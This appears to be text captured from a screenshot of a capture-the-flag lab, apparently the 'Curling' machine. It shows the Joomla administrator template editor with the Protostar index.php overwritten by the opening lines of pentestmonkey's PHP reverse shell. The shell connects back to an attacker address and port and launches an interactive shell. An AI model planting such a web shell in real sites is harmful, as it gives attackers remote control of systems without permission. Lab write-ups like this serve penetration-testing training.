 Templates: Customise (Protostar) - Cewl Curling site! - Administration — Mozilla Firefox
Templates: Customise (Pr
Home
https://10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBo
127
12
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.3';
8 $port = 4455;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.8.8 — © 2022 Cewl Curling site!